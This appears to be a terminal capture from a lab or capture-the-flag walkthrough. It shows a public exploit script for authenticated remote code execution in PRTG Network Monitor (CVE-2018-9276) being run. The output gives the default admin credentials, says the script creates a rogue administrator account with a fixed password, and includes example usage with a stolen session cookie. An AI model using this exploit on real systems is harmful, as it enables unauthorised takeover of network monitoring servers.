 [ bamboozled-goose /mnt/hgfs/netmon ]# ./46527_fixed.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and us
e it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.X
XXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1"